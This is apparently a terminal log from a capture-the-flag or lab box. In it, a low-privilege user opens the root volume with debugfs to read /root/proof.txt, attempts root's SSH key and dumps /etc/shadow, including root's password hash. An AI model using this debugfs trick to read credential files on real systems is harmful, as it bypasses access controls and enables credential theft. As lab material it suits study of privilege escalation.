 dora@dora:/tmp$ df -h
Filesystem                         Size  Used Avail Use% Mounted on
/dev/mapper/ubuntu--vg-ubuntu--lv  9.8G  5.1G  4.3G  55% /
udev                               947M     0  947M   0% /dev
tmpfs                              992M     0  992M   0% /dev/shm
tmpfs                              199M  1.2M  198M   1% /run
tmpfs                              5.0M     0  5.0M   0% /run/lock
tmpfs                              992M     0  992M   0% /sys/fs/cgroup
/dev/sda2                          1.7G  209M  1.4G  13% /boot
/dev/loop1                          64M   64M     0 100% /snap/core20/1852
/dev/loop2                          92M   92M     0 100% /snap/lxd/24061
/dev/loop0                          62M   62M     0 100% /snap/core20/1611
/dev/loop3                          50M   50M     0 100% /snap/snapd/18596
/dev/loop4                          68M   68M     0 100% /snap/lxd/22753
tmpfs                              199M     0  199M   0% /run/user/1000
dora@dora:/tmp$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs:  whoami
debugfs: Unknown request "whoami".  Type "?" for a request list.
debugfs:  mkdir test
mkdir: Filesystem opened read/only
debugfs:  cat /root/proof.txt
a12495cc725bd059ed91ca18be93e8cf
debugfs:  cat /root/.ssh/id_rsa
/root/.ssh/id_rsa: File not found by ext2_lookup
debugfs:  cat /etc/shadow
root:$6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:99999:7:::
daemon:*:19235:0:99999:7:::
bin:*:19235:0:99999:7:::
Register Login